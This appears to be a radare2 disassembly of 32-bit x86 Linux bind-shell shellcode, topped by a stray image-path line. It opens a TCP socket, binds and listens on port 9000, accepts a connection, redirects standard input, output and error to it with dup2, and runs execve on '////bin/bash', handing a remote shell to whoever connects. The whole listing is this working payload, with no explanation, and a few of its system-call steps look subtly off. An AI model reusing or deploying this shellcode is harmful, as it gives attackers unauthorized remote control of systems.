 ;-- section..text:
;-- _start:
;-- eip:
(fcn) entry0 253
  entry0 ();
0x08048060      xor eax, eax                                           ; [01] -r-x section size 253 named .text
0x08048062      xor ebx, ebx
0x08048064      xor ecx, ecx
0x08048066      xor edx, edx
0x08048068      mov al, 0x66                                           ; 'f' ; 102
0x0804806a      mov bl, 1
0x0804806c      push ecx
0x0804806d      push 1                                                 ; 1
0x0804806f      push 2                                                 ; 2
0x08048071      mov ecx, esp
;-- syscall.16777830:
0x08048073      int 0x80
0x08048075      add esp, 0xc
0x08048078      xor edx, edx
0x0804807a      mov edx, eax
0x0804807c      xor eax, eax
0x0804807e      xor ebx, ebx
0x08048080      mov bl, 0xe                                            ; 14
0x08048082      mov al, 0x66                                           ; 'f' ; 102
0x08048084      xor ecx, ecx
0x08048086      push 4                                                 ; 4
0x08048088      push esp
0x08048089      push 2                                                 ; 2
0x0804808b      push 1                                                 ; 1
0x0804808d      push edx
0x0804808e      mov ecx, esp
;-- syscall.socketcall:
0x08048090      int 0x80
0x08048092      xor eax, eax
0x08048094      mov eax, edx
0x08048096      add esp, 0x14
0x08048099      xor edx, edx
0x0804809b      mov edx, eax
0x0804809d      xor eax, eax
0x0804809f      xor ebx, ebx
0x080480a1      xor ecx, ecx
0x080480a3      mov al, 0x66                                           ; 'f' ; 102
0x080480a5      mov bl, 2
0x080480a7      sub esp, 8
0x080480aa      push ecx
0x080480ab      push 0x2823                                            ; '#('
0x080480af      push 2                                                 ; 2
0x080480b2      mov ecx, esp
0x080480b4      push 0x10                                              ; 16
0x080480b6      push ecx
0x080480b7      push edx
0x080480b8      mov ecx, esp
;-- syscall.socketcall.0:
0x080480ba      int 0x80
0x080480bc      add esp, 0x1c
0x080480bf      mov eax, edx
0x080480c1      mov edx, eax
0x080480c3      xor eax, eax
0x080480c5      xor ebx, ebx
0x080480c7      xor ecx, ecx
0x080480c9      mov al, 0x66                                           ; 'f' ; 102
0x080480cb      mov bl, 4
0x080480cd      push 2                                                 ; 2
0x080480cf      push edx
0x080480d0      mov ecx, esp
;-- syscall.socketcall.1:
0x080480d2      int 0x80
0x080480d4      add esp, 8
0x080480d7      xor eax, eax
0x080480d9      xor ebx, ebx
0x080480db      xor ecx, ecx
0x080480dd      mov eax, edx
0x080480df      mov edx, eax
0x080480e1      xor eax, eax
0x080480e3      mov al, 0x66                                           ; 'f' ; 102
0x080480e5      xor ebx, ebx
0x080480e7      mov bl, 5
0x080480e9      push ecx
0x080480ea      push ecx
0x080480eb      push edx
0x080480ec      mov ecx, esp
;-- syscall.socketcall.2:
0x080480ee      int 0x80
0x080480f0      add esp, 0xc
0x080480f3      xor esi, esi
0x080480f5      xor edi, edi
0x080480f7      mov esi, eax
0x080480f9      mov edi, edx
0x080480fb      xor eax, eax
0x080480fd      mov al, 0x66                                           ; 'f' ; 102
0x080480ff      xor ebx, ebx
0x08048101      mov bl, 0xd                                            ; 13
0x08048103      mov ecx, edx
;-- syscall.socketcall.3:
0x08048105      int 0x80
0x08048107      xor eax, eax
0x08048109      mov al, 5
0x0804810b      mov ebx, edx
;-- syscall.open:
0x0804810d      int 0x80
0x0804810f      xor eax, eax
0x08048111      xor ebx, ebx
0x08048113      xor ecx, ecx
0x08048115      mov al, 0x3f                                           ; '?' ; 63
0x08048117      mov ebx, esi
0x08048119      push ecx
0x0804811a      pop ecx
;-- syscall.dup2:
0x0804811b      int 0x80
0x0804811d      xor eax, eax
0x0804811f      mov al, 0x3f                                           ; '?' ; 63
0x08048121      mov ebx, esi
0x08048123      xor ecx, ecx
0x08048125      mov cl, 1
;-- syscall.dup2.0:
0x08048127      int 0x80
0x08048129      xor eax, eax
0x0804812b      mov al, 0x3f                                           ; '?' ; 63
0x0804812d      mov ebx, esi
0x0804812f      mov ecx, ecx
0x08048131      mov cl, 2
;-- syscall.dup2.1:
0x08048133      int 0x80
0x08048135      xor eax, eax
0x08048137      push eax
0x08048138      push 0x68736162                                        ; 'bash'
0x0804813d      push 0x2f6e6962                                        ; 'bin/'
0x08048142      push 0x2f2f2f2f                                        ; '////'
0x08048147      mov ebx, esp
0x08048149      push eax
0x0804814a      mov edx, esp
0x0804814c      push ebx
0x0804814d      mov ecx, esp
0x0804814f      mov al, 0xb                                            ; 11
;-- syscall.execve:
0x08048151      int 0x80
0x08048153      xor eax, eax
0x08048155      xor ebx, ebx
0x08048157      mov al, 1
0x08048159      mov bl, 1
;-- syscall.exit:
0x0804815b      int 0x80